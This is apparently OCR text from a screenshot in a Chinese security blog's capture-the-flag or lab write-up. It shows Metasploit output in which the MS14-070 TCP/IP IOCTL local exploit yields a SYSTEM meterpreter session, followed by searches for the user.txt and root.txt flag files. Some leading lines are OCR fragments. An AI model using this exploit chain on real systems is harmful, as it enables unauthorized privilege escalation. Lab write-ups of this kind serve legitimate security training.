 #!
mount-
shared-
folders
dayugrandp
a
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms14_070_tcpip_ioctl) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f user.txx
No files matching your search were found.
meterpreter > search -f user.txt
Found 1 result...
c:\Documents and Settings\Harry\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
大余安全
https://blog.csdn.net/qq_34801745